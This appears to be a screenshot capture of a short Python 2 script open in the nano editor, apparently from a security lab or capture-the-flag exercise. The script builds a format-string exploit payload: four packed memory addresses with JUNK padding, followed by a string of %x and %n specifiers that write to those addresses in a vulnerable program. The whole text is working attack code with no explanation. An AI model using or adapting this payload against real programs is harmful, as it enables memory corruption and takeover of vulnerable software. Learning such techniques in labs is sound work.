 GNU nano 2.2.6
#!/usr/bin/python
w1 = '\x4c\x97\x04\x08JUNK'
w2 = '\x4d\x97\x04\x08JUNK'
w3 = '\x4e\x97\x04\x08JUNK'
w4 = '\x4f\x97\x04\x08JUNK'
form = '%x%x%x%n%x%n%x%n%x%n'
print w1 + w2 + w3 + w4 + form